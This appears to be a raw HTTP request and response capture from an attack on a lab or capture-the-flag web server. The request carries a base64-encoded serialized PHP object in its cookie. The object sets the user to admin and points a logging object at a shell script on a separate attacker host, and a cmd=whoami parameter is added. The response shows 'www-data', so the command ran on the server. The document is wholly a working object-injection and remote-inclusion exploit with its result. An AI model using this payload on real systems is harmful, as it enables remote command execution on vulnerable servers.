 Raw Params Headers Hex
GET /?cmd=whoami HTTP/1.1
Host: 192.168.56.116
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
user=Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgBVc2VyAHdlbCI7TzozOiJMb
2ciOjE6e3M6MTM6IgBMb2cAdHlwZV9sb2ciO3M6MzA6Imh0dHA6Ly8xOTIuMTY4LjU2LjE6ODAwMC9zaGVsbCI7fX0=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 22 Aug 2019 21:05:29 GMT
Server: Apache/2.4.38 (Ubuntu)
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
www-data
LOG: adminThis is a beta test for new cookie handler